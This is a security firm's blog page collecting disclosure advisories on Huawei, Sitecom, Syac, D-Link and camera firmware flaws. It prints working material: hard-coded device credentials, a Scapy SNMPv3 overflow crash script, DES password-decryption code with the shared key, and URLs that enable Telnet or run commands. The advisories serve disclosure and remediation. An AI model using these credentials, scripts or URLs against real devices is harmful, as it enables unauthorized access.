Showing posts with label embedded devices. Show all posts

Huawei password schemes: Episode 3

0 comments
Authors: Roberto Paleari (@rpaleari) and Aristide Fattori (@joystick)

We have a somehow long history of security advisories covering password encryption schemes used by Huawei products. For previous episodes see here and also here. To add another episode to the series, this post covers another password encryption scheme introduced probably around 2014. For the impatient reader: algorithms get more convoluted, passwords are obfuscated, but the scheme stays reversible and fundamentally insecure. To protect all affected customers, we won't disclose the full details of the algorithm, but we'll just give a quick overview of how it works.

To sum up, Huawei devices, such as AR series routers, store passwords using several distinct encryption and hashing schemes. Looking at an encrypted/hashed password, the prefix or suffix identifies the actual scheme being used. As an example:
  • DES passwords are terminated by a "!!" suffix.
  • AES passwords are delimited by characters "%$%$".
In our experience we observed several other delimiters, which correspond to other possible encryption schemes being used. To the best of our knowledge, little documentation exists about the internals of these schemes, not to mention about their security level. In this post we outline the encryption scheme used in another kind of Huawei passwords, which can be recognized by the delimiter "%@%@". Recent Huawei device models use this encryption scheme for storing a plethora of different kind of parameters, including user passwords, SNMP community names and Wi-Fi passphrases.

Briefly, the encryption scheme is still based on AES. Both the IV and the key are stored in the firmware image in obfuscated form, probably to prevent naive reverse engineering attempts. It suffices to say that the algorithm is reversible, and the actual key/IV can be easily reconstructed by anyone with average reverse engineering skills.

$ cat passwd.txt
%@%@Of+->i@1/#!q`fS`Jii1,`@7%@%@
$ cat passwd.txt | python huaweidecrypt.py
scheme: AES256v3 | cleartext: 'admin' | ciphertext: %@%@Of+->i@1/#!q`fS`Jii1,`@7%@%@

Overall, users should not trust this encryption scheme to protect their passwords. Needless to say, on the remediation side we recommended Huawei users to configure their devices to use hashing ("password irreversible-cipher") instead of using reversible encryption when storing passwords.

Huawei advisory about this vulnerability is available here.

Backdoor access to Techboard/Syac devices

2 comments
Authors: Roberto Paleari (@rpaleari), and Luca Giancane

During a security assessment on one of our customers, we had the opportunity to analyze a device by Techboard/Syac, a manufacturer of digital video recorders (DVR) and network cameras. In particular, our analysis focused on a device of the DigiEye product line. The assessment led to the identification of a "backdoor" service, originally introduced by the device manufacturer for testing and support purposes, that could be abused by remote attackers to execute arbitrary commands on the device, with administrative privileges.

Vulnerability overview

Affected devices include a backdoor service listening on TCP port 7339. After a preliminary "authentication" phase, clients can leverage this service to execute arbitrary commands on the underlying Linux system, with root privileges. To the best of our knowledge, end-users are not allowed to disable the backdoor service, nor to control the "authentication" mechanism.

Vulnerable devices are still widely deployed on the Internet, thus we won't release the full details on the backdoor communication protocol. Instead, we just document in a following paragraph the initial "protocol handshake", in order to allow Techboard/Syac customers to identify vulnerable devices on their networks.

As a "proof-of-concept", the following figure shows the Python script we developed to complete the challenge-response authentication with the device and submit the commands to be executed (obviously, source and destination IP addresses have been obscured). As can be seed from the figure, the name of the process associated with port tcp/7339 is "backd", possibly a shorthand for "backdoor" (see the red box).

"Proof-of-concept" of the RCE backdoor on a Syac DigiEye device

A glimpse at the "authentication" protocol

Strictly speaking, the protocol handshake works as follows:
  1. The client connects to port tcp/7339 of the vulnerable device and sends the string "KNOCK-KNOCK-ANYONETHERE?", terminated with a NULL byte.
  2. The server replies with a 12-byte response. First 8 bytes are a timestamp, while last 4 bytes are a "magic number" equal to 0x000aae60.
  3. Follows a challenge-response procedure that uses the timestamp provided by the server at step 2. Details of this step won't be disclosed.
After authentication has been completed, the client can send arbitrary commands which are immediately executed by the device with administrative privileges.

To allow customers to identify vulnerable devices on their network, we provide a Nmap NSE script, available for download here. Usage is very simple, as shown in the following screenshot.

Nmap NSE script to detect vulnerable devices (target IP as been obscured)

Conclusions

We contacted Techboard/Syac about this vulnerability on April 2nd, 2014 and provided them with the technical details of the issue we found. The device vendor promptly replied back to our e-mails and, on April 9th, they confirmed a patched firmware version was going to be released to their customers. At the time of writing, the patched firmware has not been checked by Emaze.

Sitecom firmware encryption and wireless keys

1 comments
Authors: Roberto Paleari (@rpaleari) and Alessandro Di Pinto (@adipinto)

Last year we blogged about multiple security issues affecting Sitecom device models WLM-3500 and WLM-5500. One of these issues allowed attackers to obtain the default wireless passphrase of a vulnerable device in a "single shot", as the wireless key was derived from the device MAC address using an algorithm included inside the device firmware. This is a very serious issue, as many users never change the default Wi-Fi passphrase and keep using the one set by the device manufacturer.

We recently had the opportunity to analyze some other Sitecom routers, more precisely models WLR-4000 and WLR-4004. We were first attracted by this models due to the introduction of some mechanism to encrypt the firmware image distributed through Sitecom web site. To make a long story short, we soon realized the encryption layer could be easily circumvented; in addition, these routers were affected by the very same issue concerning the wireless passphrase: also for these models the key is derived from the MAC address, thus attackers can easily generate the default wireless key and access the LAN of a victim user.

Analysis of the firmware layout

In the following we briefly describe the analysis of the WLR-4004 firmware image (v1.23), but WLR-4000 differs only in minor details.

As a first step, to analyze an embedded device we typically try to download the firmware (when available) and inspect its contents. With WLR-4000/WLR-4004 devices we were lucky enough to find the firmware image on Sitecom web site. However, a preliminary analysis of the firmware  using binwalk provided no information about its internal structure:

$ binwalk 4004-FW-V1-23.bin
DECIMAL       HEX           DESCRIPTION
---------------------------------------------
$


This can be a symptom of a weird image format or, more often, an encrypted/obfuscated firmware. After we gave a quick look at the file entropy, we started to opt for the latter hypothesis. As an example, consider the low-entropy areas around 1.4MB and at the very end of the file:

File entropy for the WLR-4004 firmware image

A closer look to these regions provided some clues about the actual structure of the firmware image. As can be seen from the hex dump below, the final low-entropy area is due to the very same 8-byte sequence (88 44 a2 d1 68 b4 5a 2d, highlighted in red) that repeats until the end of the file.

$ dd if=4004-FW-V1-23.bin bs=$((0x0339720)) skip=1 | xxd | head
0000000: 00c6 ece0 c8f2 402e bdaa db83 d91d d987  ......@.........
0000010: b47d 4da1 987d 0f0d d64f 901a a6ae 056a  .}M..}...O.....j
0000020: 6d68 0219 3648 7980 4073 c849 ee04 5a2d  [email protected]
0000030: ef9c ae4f 68b5 f52f 104c a2d1 1d08 620a  ...Oh../.L....b.
0000040: b674 af5a 6ab4 5a2d 8845 fb8b fe71 472d  .t.Zj.Z-.E...qG-
0000050: 8844 a2d1 6c34 5a2d 8844 5617 75b4 5a2d  .D..l4Z-.DV.u.Z-
0000060: 8844 a2d1 68b4 5a2d 8844 a2d1 68b4 5a2d  .D..h.Z-.D..h.Z-
0000070: 8844 a2d1 68b4 5a2d 8844 a2d1 68b4 5a2d  .D..h.Z-.D..h.Z-
0000080: 8844 a2d1 68b4 5a2d 8844 a2d1 68b4 5a2d  .D..h.Z-.D..h.Z-
0000090: 8844 a2d1 68b4 5a2d 8844 a2d1 68b4 5a2d  .D..h.Z-.D..h.Z-
...

In an unencrypted firmware, the final bytes of the image are often used for padding and are thus initialized to zero (or to 0xff). But assuming our Sitecom firmware has been encrypted using some standard scheme, which algorithm would produce such a recurring pattern?

Our first attempt was to try with a basic XOR encryption, assuming a 8-byte key equal to byte sequence we observed before. The following Python snippet reads the encrypted image from standard input, performs the XOR and writes the result to standard output.

Firmware decryption routine for WLM-4004 images

After decrypting the firmware image we tried again to use binwalk to analyze the firmware. The results confirmed our hypothesis about a XOR algorithm being used to cipher the image: this time binwalk identified all the main components of a standard firmware image, including the kernel image (at offset 0xc0) and the root file system (offset 0x15d080).

$ cat 4004-FW-V1-23.bin | python decrypt.py > decrypted.bin
$ binwalk decrypted.bin

DECIMAL       HEX           DESCRIPTION
----------------------------------------------------------------------------------------
128           0x80          uImage header, header size: 64 bytes, header CRC: 0xAAB37DFB, created: Wed Jan 15 06:15:01 2014, ...
192           0xC0          LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4240232 bytes
1429632       0x15D080      Squashfs filesystem, little endian, version 4.0, compression:  size: 1951490 bytes,  131 inodes, blocksize: 131072 bytes, created: Wed Jan 15 06:14:03 2014


Generation of the wireless key

We were finally able to analyze the contents of the firmware image (and, in particular, of the root file system) to search for any evidence of the wireless key generation algorithm. We were soon attracted by a rather "suspect" function exported by a shared library named libdbox.so; the function itself was named generate_wpa2_key_based_on_mac(). And yes, as you can probably imagine this is exactly the function we were looking for :-)

Function generate_wpa2_key_based_on_mac(), exported by libdbox.so

Similarly to the algorithm we found in WLM devices last year, the scheme used in WLR routers is also based on "scrambling" the MAC address and apply some character substitutions leveraging a hard-coded charset. The WLR-4000 and WLR-4004 only differ in the actual charset being used. More in detail, the algorithm is sketched out in the next figure.

A fragment of the key generation algorithm

As usual, we wrote a Python script that implements the attack (available here). The script receives in input the MAC address of the vulnerable Wi-Fi network and the router model name ("4000" for WLR-4000 and "4004" for WLR-4004) and generates the corresponding Wi-Fi key. A usage example is shown below.

$ python wlr-genpsk.py -m 4000 aa:bb:cc:dd:ee:ff
MAC:  aa:bb:cc:dd:ee:ff
SSID: SitecomDDEEFF
WPA:  ND68V8QLC6VS


$ python wlr-genpsk.py -m 4004 aa:bb:cc:dd:ee:ff
MAC:  aa:bb:cc:dd:ee:ff
SSID: SitecomDDEEFF
WPA:  C3N8VQEA2NVG 

Conclusions

Is not so uncommon for embedded device makers to rely on some obscure, and often custom-made, algorithms in order to generate secrets (e.g., Wi-Fi keys, admin passwords) starting from public details (e.g., MAC addresses, wireless SSID). Such approaches are quite handy for testing, debugging and manufacturing purposes. Even if it could be a very bad security practice, as long as the algorithm is sufficiently robust and is not leaked, no big issues arise.

However, in this blog post we shown how things can change when developers "forget" to remove an implementation of the algorithm from the final version of the device firmware: in these cases, it is just a matter of time until the code is found, analyzed and a key generator is developed, even when the device firmware image is "protected" by some obfuscation or encryption scheme.

Multiple vulnerabilities on Sitecom devices

0 comments
Authors: Roberto Paleari (@rpaleari) and Alessandro Di Pinto (@adipinto)

One of our main activities at Emaze consists in analyzing embedded devices to identify security vulnerabilities that could be exploited by attacker to threaten end-users. In this blog post we focus on some issues that affect Sitecom N300/N600 devices, more precisely models WLM-3500 and WLM-5500 (...and possibly others).


The first vulnerability concerns the Wi-Fi network. Modern routers typically allow users to access the Internet also through a wireless connection. Obviously, Wi-Fi is crucial from a security perspective, as could allow nearby attackers (i.e., attackers located within the Wi-Fi network range) to access the user's local network. Unfortunately, in the past embedded devices have often been found to be affected by security vulnerabilities that allow attackers to access the Wi-Fi network, as we also demonstrated in previous blog posts. In the specific case of Sitecom devices, one of the issue we identified permits attackers to obtain the default wireless passphrase configured on the device. As many users don't change the predefined wireless key and keep using the default one, attackers can exploit this vulnerability to connect to the Wi-Fi network and access the victim's LAN.

In addition, we describe two vulnerabilities that permit remote attackers (i.e., attackers located anywhere on the Internet) to activate and access the Telnet service on the device, thus gaining full control over any aspect of the router.

Wireless key generation

Affected Sitecom devices are shipped with a 8-letter WPA/WPA2 passphase, printed on a stick attached under the device. The very same passphrase can  be also used to authenticate to the router web interface, with administrative privileges. At a first glance, this key seems just like a random sequence of eight lowercase and uppercase letters. However, our analysis revealed that this 8-letter key is not random at all, as it can be generated from publicly-accessible information, namely the MAC address of the wireless interface card.

Generating the WPA/admin passphrase from publicly-accessible information

This kind of issue is not new: in the past several other device models were shown to derive the wireless passphrase from the MAC address and/or the Wi-Fi SSID (e.g., Thomson, Huawei and many others). To the best of our knowledge, this is the first time Sitecom devices are also proved to be vulnerable.

More in detail, attackers can connect to a vulnerable Sitecom Wi-Fi network through a simple 3-step procedure:
  1. Move inside the wireless network range and intercept the router Wi-Fi MAC address.
  2. Apply the Sitecom key generation algorithm. This algorithm, starting from the Wi-Fi MAC address, generates the default WPA passphrase.
  3. The generated WPA key can be used to access the victim's wireless network, unless the user has changed it configuring a different Wi-Fi passphrase.
Of course, the challenge for the attacker is to determine which algorithm was used to generate the WPA key starting from the Wi-Fi MAC address. In the case of the affected Sitecom routers, the key generation algorithm was included right inside the device firmware, and was used during a "factory reset" procedure to re-generate the default WPA passphrase.

To demonstrate this attack, we reconstructed the WPA key generation algorithm and implemented it in a Python script, available here. Usage is very simple: just invoke the script passing the MAC address of the target Wi-Fi network, as shown in the example below. The script outputs both the key for the WLM-3500 and the two passphrases for the dual-band WLM-5500.

$ python sitecomkeygen.py aa:bb:cc:dd:ee:ff
==== Single-band (N300/WLM-3500) ====
KEY 2.4GHz: DqzskECV

==== Dual-band (N600/WLM-5500) ====
KEY 5GHz:   1ju5YcPQ
KEY 2.4GHz: 1jgFz11Q

Unauthorized Telnet access

We also realized that unauthenticated remote users can enable the Telnet server by accessing the following (undocumented) URL:
http://<target-ip>/cgi-bin/telnetControl.cgi
This URL is accessible on the WAN side, i.e., it can be invoked by Internet-facing attackers. As soon as the URL is accessed, the Telnet server is enabled also on the WAN interface. In addition, attackers don't have to guess a valid username/password combination to login: Sitecom devices embed a hard-coded credential, "admin:1234", that can be used to authenticate to the Telnet service, with administrative (i.e., root) privileges. As this administrative account is hard-coded, it cannot be disabled nor changed by a normal user.

Remediation

All the security issues discussed in this blog post have already been notified to Sitecom. Sitecom has now released updated firmware versions to address the Telnet issues (firmware versions WLM-3500v2001 v1.08 and WLM-5501v1001 v2.01). Besides manual upgrade, patched software images are also distributed to end-users through the automatic firmware upgrade feature. 

Regarding the wireless passphrase issue, obviously Sitecom cannot distribute a modified firmware that changes the Wi-Fi key with a true random one, as this approach would make several users unable to access their Wi-Fi network. For this reason, we strongly recommend Sitecom users to immediately change their Wi-Fi passphrase, avoiding to use the default one.

In addition, Sitecom confirmed that the algorithm for the generation of WPA/admin passphrase discussed above is valid only for WLM-3500 and WLM-5501 devices. New device models should not be affected by the same issue.

Huawei B153 3G/UMTS router WPS weakness

1 comments
Authors: Roberto Paleari (@rpaleari) and Alessandro Di Pinto (@adipinto)

Introduction

Last May we performed a security assessment involving a B153 device, a 3G/UMTS wireless router manufactured by Huawei.

During these tests, we identified a new, previously unknown, security issue that allows to instantaneously crack the WPA/WPA2 passphrase of any of these devices. In other words, by exploiting this vulnerability attackers can gain access to the victim's wireless network in a "single shot", without the need of any brute forcing.
All the tests were performed using a Huawei B153 device; other device models from the same family are probably also affected, but they were not tested.

As required by the ISP that distributes this device to end-users, we do not disclose the full commercial name of the product, but only the manufacturer device model (i.e., Huawei B153).

Vulnerability overview

Like many other Wi-Fi routers, the B153 device supports the WPS procotol, to allow wireless users to easily authenticate to the WPA/WPA2 network. In December 2011, one of the WPS methods, namely the "external registrar" PIN-based method, was demonstrated to be insecure by design, as attackers can brute force the configured PIN in just few hours. This attack is now implemented in publicly available exploitation tools, such as reaver.

We noticed that, in the default settings, B153 devices are configured to accept PIN-based WPS sessions. However, no WPS PIN is actually configured: attackers can spend hours trying all possible WPS PINs, but none of these PIN values will actually work. Nevertheless, the fact that the device actually replies to PIN-based WPS requests was quite suspicious, so we decided to investigate more deeply.

We spent some time analyzing the implementation of the WPS daemon running on the B153. We soon realized that, despite no WPS PIN is actually configured, a specially-crafted WPS session can still force the device to complete the handshake, revealing the current WPA2 passphrase. In other terms, attackers located within the wireless range of the device can instantly recover the WPA passphrase.

It should be considered that this vulnerability allows attacker to return the current WPA/WPA2 key: even if the user has modified the key, choosing a passphrase different than the default one, the attack still succeeds. Additionally, we would also like to stress out that this vulnerability is present in the default device configuration, thus no user action nor any specific customization is required.

Proof-of-concept attack

This attack cannot be performed using a "standard" WPS cracking tool, as it requires a peculiar modification to the WPS protocol implementation.

We implemented a proof-of-concept by modifying the reaver WPS cracking tool, introducing few modifications to the WPS implementation in order to exploit the vulnerability we identified on B153 devices. A sample session using our patched reaver tool is reported below, showing how WPA/WPA2 key is recovered in a "single shot", i.e., with a single WPS session.


$ sudo ./reaver -c 1 -i mon0 -b aa:bb:cc:dd:ee:ff -vv

Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]>

  ----------------------------------------------------------------
-=[ Patched by Emaze Networks to implement the Huawei B153 WPS attack ]=-
    ----------------------------------------------------------------

[+] Switching mon0 to channel 1
[+] Waiting for beacon from AA:BB:CC:DD:EE:FF
[+] Associated with
AA:BB:CC:DD:EE:FF (ESSID: xxx79E0)
[+] Trying the "secret" pin :-)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPA PSK: '5D3FC94E'
[+] AP SSID: 'xxx79E0'
[+] Nothing done, nothing to save.


To protect end-users, we will not disclose the details of the attack, nor the reaver patch we developed. In fact, despite the device manufacturer now provides a firmware version that should address this vulnerability, to the best of our knowledge the new software is not deployed automatically on the affected devices, and vulnerable users are required to manually update their devices. Unfortunately, according to our experience, end-users apply security patches to their embedded devices very rarely.

Conclusions

We notified this security issue to the manufacturer on May 21st, 2013, providing a technical description of the attack and our proof-of-concept implementation of the exploit. Huawei released an updated firmware version that addresses this vulnerability. Emaze has still not tested the effectiveness of the security patch introduced in this new software version.

Hard-coded accounts on multiple network cameras

0 comments
Advisory Information
Title: Hard-coded accounts on multiple network cameras
Discovery date: 05/06/2013
Release date: 11/07/2013
Credits: Roberto Paleari ([email protected], @rpaleari)
Alessandro Di Pinto ([email protected], @adipinto)

Vulnerability Information
Class: Authentication bypass, command execution

Affected Products
We confirm the presence of the security vulnerability on the following products/firmware versions:
  • 3S Vision N1072 network camera, firmware version v1.07_STD-1
  • 3S Vision N1073 network camera, firmware version v1.02_STD-1
  • 3S Vision N3071 network camera, firmware version v1.05_STD-1
  • Asante Voyager 1 network camera, firmware version v2.08
  • Asante Voyager 2 network camera, firmware version v2.08
  • ALinking ALC-9451/ALC-9452 network cameras, firmware version v1.33
Several other device manufacturers, models and firmware versions are probably also vulnerable, but they were not checked, mainly due to time constraints.

Vulnerability Details
The web server and RTSP daemon of the affected cameras include an hard-coded user account. Different device manufacturers (and camera models) use different hard-coded accounts. This issue can be abused by remote attackers to gain administrative access to the affected devices.

In the following, we report the hard-coded accounts for 3S Vision and Asante network cameras, as these are the only device manufacturers that were contacted and replies to our inquiries.

3S Vision cameras
  • HTTP & RTSP account: 3sadmin:27988303

Asante Voyager 1 network cameras
  • HTTP account: uniform:uic7799
  • RTSP account: uicrd:xu06m3

Asante Voyager 2 network cameras
  • HTTP & RTSP account: uicrd:xu06m3

As the account is hard-coded in the web server and RTSP server binary files, it cannot be changed by end-users without upgrading the whole firmware image (or manually patching the executable files).

Remediation
Asante released an updated firmware version that addresses this issue (firmware version 2.12). The patched firmware images for Voyager 1 and Voyager 2 devices are available on Asante web site. To the best of our knowledge, other device manufacturers have not addressed the issues described in this advisory, thus no updated firmware versions are available for their products.

Copyright
Copyright(c) Emaze Networks S.p.A. 2013, All rights reserved worldwide. Permission is hereby granted to redistribute this advisory, providing that no changes are made and that the copyright notices and disclaimers remain intact.

Disclaimer
Emaze Networks S.p.A. is not responsible for the misuse of the information provided in our security advisories. These advisories are a service to the professional security community. There are NO WARRANTIES with regard to this information. Any application or distribution of this information constitutes acceptance AS IS, at the user's own risk. This information is subject to change without notice.

Multiple buffer overflows on Huawei SNMPv3 service

2 comments
Advisory Information
Title: Multiple buffer overflows on Huawei SNMPv3 service
Discovery date: 11/02/2013
Release date: 06/05/2013
Credits: Roberto Paleari, Emaze Networks S.p.A (@rpaleari)

Vulnerability Information
Class: Memory errors

Affected Products
We confirm the presence of these security vulnerabilities on the following products:
  • Huawei AR1220 (firmware version V200R002C02SPC121T)
According to Huawei security advisories [2,3] other products are also vulnerable, but they were not checked.

Vulnerability Details
The Huawei SNMPv3 service running on the affected devices is vulnerable to multiple stack-based buffer overflow issues. These vulnerabilities can be exploited by unauthenticated remote attackers.

The issues concern Huawei implementation of the SNMPv3 User-based Security Model (USM [1]). Strictly speaking, attackers can overflow the AuthoritativeEngineID and UserName SNMPv3 USM fields.

The vulnerabilities we identified can be classified according to the exploitation context: some issues can be triggered only when SNMP  debugging is enabled, while others are exploitable in the default device configuration.

The first class of issues can be exploited only when SNMP debugging is  enabled, as they are related with the debugging code that displays the content of incoming SNMP packets. Attackers can leverage these issues to  achieve RCE, but the actual impact is quite low, as SNMP debugging is usually disabled during normal operation.

The second class of vulnerabilities affects the SNMPv3 packet decoder. Differently than the previous ones, these issues can be exploited in the default device configuration. Additionally, it is worth considering that ACLs are ineffective at mitigating this threat, as SNMPv3 packets are processed by the device even if the sender's IP is not included in the ACL. Similarly, the vulnerabilities can be exploited even when no SNMPv3 users are configured.

In the following we include a "proof-of-concept" that exploit the latter category. Our PoC simply crashes the device, but the payload can probably  be also adapted to achieve RCE.

This Python example crashes the device by overflowing the UserName SNMPv3 USM field. Consider we used a slightly  modified version of Python Scapy library to properly support the SNMPv3 protocol. The complete Python script and the modified Scapy library can be provided upon request.

from scapy.all import *
def main():
    DST = "192.168.1.1"
    snmp = SNMPv3(version=3)
    pkt = IP(dst=DST)/UDP(sport=RandShort(), dport=161)/snmp
    pkt = snmpsetauth(pkt, "emaze", "MD5")
    pkt["SNMPv3"].flags = 4
    # Replace "user_name" with "auth_engine_id" in the next line to trigger the
    # other overflow
    pkt["SNMPv3"].security.user_name = "A"*4096
    pkt.show()
    send(pkt)
if __name__ == "__main__":
    main()

Remediation
The device manufacturer has released updated firmware versions that should remediate these issues. Huawei security advisories are available at [2,3].

Copyright
Copyright(c) Emaze Networks S.p.A. 2013, All rights reserved worldwide. Permission is hereby granted to redistribute this advisory, providing that no changes are made and that the copyright notices and disclaimers remain intact.

Disclaimer
Emaze Networks S.p.A. is not responsible for the misuse of the information provided in our security advisories. These advisories are a service to the professional security community. There are NO WARRANTIES with regard to this information. Any application or distribution of this information constitutes acceptance AS IS, at the user's own risk. This information is subject to change without notice.

Footnotes
[1] http://www.ietf.org/rfc/rfc2574.txt
[2] http://www.huawei.com/en/security/psirt/security-bulletins/security-advisories/hw-260601.htm
[3] http://www.huawei.com/en/security/psirt/security-bulletins/security-advisories/hw-260626.htm

Sitecom WLM-3500 backdoor accounts

2 comments
Advisory Information
Title: Sitecom WLM-3500 backdoor accounts
Discovery date: 24/03/2013
Release date: 16/04/2013
Credits: Roberto Paleari, Emaze Networks S.p.A (@rpaleari)

Vulnerability Information
Class: Authentication bypass

Affected Products
We confirm the presence of the security vulnerability on the following products/firmware versions:
  • Sitecom WLM-3500, firmware versions < 1.07
Other device models and firmware versions are probably also vulnerable, but they were not checked.

Vulnerability Details
Sitecom WLM-3500 routers contain an undocumented access backdoor that can be abused to bypass existing authentication mechanisms.

More in detail, attackers can access the web interface of the affected devices
using two distinct hard-coded users:

Account 1
username: qwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyuiopqwertyui
password: 12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678

Account 2
username: user3
password: 12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678

These hard-coded accounts are persistently stored inside the device firmware image. Despite these users cannot access all the pages of the web interface, they can still access page "/romfile.cfg", the (clear-text) configuration file of the device that contains, among the other things, also the password for the "admin" user; thus, escalating to administrative privileges is trivial.

To conclude, please consider that in order to reproduce this issue it is required to leverage a web browser that supports 128-character long usernames and passwords (e.g., some versions of IE truncate such a long user/password).

Remediation
The device manufacturer has released an updated firmware version (v1.07) that disables the hard-coded accounts.

Copyright
Copyright(c) Emaze Networks S.p.A. 2013, All rights reserved worldwide. Permission is hereby granted to redistribute this advisory, providing that no changes are made and that the copyright notices and disclaimers remain intact.

Disclaimer
Emaze Networks S.p.A. is not responsible for the misuse of the information provided in our security advisories. These advisories are a service to the professional security community. There are NO WARRANTIES with regard to this information. Any application or distribution of this information constitutes acceptance AS IS, at the user's own risk. This information is subject to change without notice.

Weak password encryption on Huawei products

1 comments
Advisory Information
Title: Weak password encryption on Huawei products
Release date: 13/11/2012
Credits: Roberto Paleari,  Ivan Speziale

Vulnerability Information
Class: Information disclosure

Affected Software
We confirm the presence of this security vulnerability on the following products:
  • Huawei Quidway series
  • Huawei CX600
Other models are probably also vulnerable, but they were not checked.

Vulnerability Details
Huawei devices support a weak password encryption algorithm. With this scheme, passwords are obfuscated and encrypted with DES, using an encryption key shared among all the affected devices. This encryption scheme does not use any password salting mechanism. As a consequence, passwords extracted from a victim's device can be deciphered instantaneously.

A Python procedure that decodes a given password is included below. Upon termination, procedure decrypt_password() returns the clear-text password

from Crypto.Cipher import DES
def decode_char(c):
    if c == 'a':
        r = '?'
    else:
        r = c
    return ord(r) - ord('!')
def ascii_to_binary(s):
    assert len(s) == 24
    out = [0]*18
    i = 0
    j = 0
    for i in range(0, len(s), 4):
        y = decode_char(s[i + 0])
        y = (y << 6) & 0xffffff
        k = decode_char(s[i + 1])
        y = (y | k) & 0xffffff
        y = (y << 6) & 0xffffff
        k = decode_char(s[i + 2])
        y = (y | k) & 0xffffff
        y = (y << 6) & 0xffffff
        k = decode_char(s[i + 3])
        y = (y | k) & 0xffffff
        out[j+2] = chr(y       & 0xff)
        out[j+1] = chr((y>>8)  & 0xff)
        out[j+0] = chr((y>>16) & 0xff)
        j += 3
    return "".join(out)
def decrypt_password(p):
    r = ascii_to_binary(p)
    r = r[:16]
    d = DES.new("\x01\x02\x03\x04\x05\x06\x07\x08", DES.MODE_ECB)
    r = d.decrypt(r)
    return r.rstrip("\x00")

Remediation
We recommend to store passwords using a proper hashing algorithm, instead of leveraging symmetric encryption. At the moment, this issue has been addressed by Huawei with security advisory Huawei-SA-20120827-01-CX600 ("Updated Security Advisory on the Risk of Password Being Cracked Due to DES Encryption Algorithm"). Further details are available at the following URL:


Copyright
Copyright(c) Emaze Networks S.p.A. 2012, All rights reserved worldwide. Permission is hereby granted to redistribute this advisory, providing that no changes are made and that the copyright notices and disclaimers remain intact.

Disclaimer
Emaze Networks S.p.A. is not responsible for the misuse of the information provided in our security advisories. These advisories are a service to the professional security community. There are NO WARRANTIES with regard to this information. Any application or distribution of this information constitutes acceptance AS IS, at the user's own risk. This information is subject to change without notice.

Unauthenticated remote code execution on D-Link ShareCenter products

0 comments
Advisory Information
Title: Unauthenticated remote code execution on D-Link ShareCenter products
Release date: 08/02/2012
Last update: 08/02/2012
Credits: Roberto Paleari, Emaze Networks S.p.A.

Vulnerability Information
Class: Authentication bypass, remote code execution

Affected Software
We confirm the presence of the security vulnerabilities on the following products/firmware versions:
  • DNS-320, firmware version 2.00.1217.2010
  • DNS-320, firmware version 2.01.0512.2011
  • DNS-320, firmware version 2.02.0901.2011
  • DNS-320, firmware version 2.02.0923.2011
  • DNS-325, firmware version 1.01.1217.2010
Other models and firmware versions are probably also vulnerable, but they were not checked.

Vulnerability Details
D-Link ShareCenter devices suffer from a publicly-known authentication bypass issue that, according to an existing advisory, can be exploited to cause a Denial-of-Service.

In this advisory we shed some light over the impact of this issue. In particular, the device implements almost no authentication checks on HTTP requests for any existing CGI script (i.e., all the CGIs under the /cgi directory). As an example, an attacker may retrieve the device model & firmware version by accessing the following resources:
  • http:///cgi-bin/discovery.cgi
  • http:///cgi-bin/system_mgr.cgi?cmd=get_firm_v_xml
Besides information gathering, this vulnerability can be exploited to gain full control of the device. In particular, an undocumented functionality permits to execute arbitrary commands, displaying their output in the generated HTML page. As an example, to execute the "ls" command, an attacker can access the following URL:
  • http:///cgi-bin/system_mgr.cgi?cmd=cgi_sms_test&command1=ls
Even in this case, no authentication checks are performed.

Remediation
At the time of writing, we are not aware of an updated firmware that corrects the issue described in this advisory.

Report Timeline
  • 22/12/2011 - Initial vendor contact.
  • 27/12/2011 - Vendor replied.
  • 28/12/2011 - Emaze asks for a technical contact to discuss the details of the vulnerability. Publication date set to January 18th, 2012.
  • 02/01/2012 - No response from the vendor. The author re-sent the last e-mail.
  • 17/01/2012 - Still no reply from the vendor. The author re-sent the e-mail, again.
  • 31/01/2012 - Sent another e-mail to vendor, to inform about the intention to publicly disclose the vulnerability within February, 3rd.
  • 08/02/2012 - Still no reply. Disclosure.

Copyright
Copyright(c) Emaze Networks S.p.A. 2012, All rights reserved worldwide. Permission is hereby granted to redistribute this advisory, providing that no changes are made and that the copyright notices and disclaimers remain intact.

Emaze Networks has updated ipLegion, its vulnerability assessment platform, to check for this vulnerability. Contact [email protected] to have more information about ipLegion.

Disclaimer
Emaze Networks S.p.A. is not responsible for the misuse of the information provided in our security advisories. These advisories are a service to the professional security community. There are NO WARRANTIES with regard to this information. Any application or distribution of this information constitutes acceptance AS IS, at the user's own risk. This information is subject to change without notice.

Embedded hardware analysis primer

0 comments
An important part of security activities carried out at Emaze involves testing from a security point of view the hardware of embedded devices like routers, access points, or even more security-sensitive devices. The focus of this kind of analysis is to find out how to access the internals of the device under analysis, interact with the underline system, modify its behavior and extract data in ways not intended by its  normal functionality.
This can become a critical point if the device contains highly sensitive data which should not be available to the user (even if this is normally a sign there is something wrong in the design of the system, protocol or application!).

Most of these devices include a fairly powerful CPU (typically ARM or MIPS processor) with a discrete amount of RAM and  flash and they typically a Linux kernel which opens them to being hacked. We want to share here some basic information on how to proceed and which tools can be used in this process.

Inspect and open the case

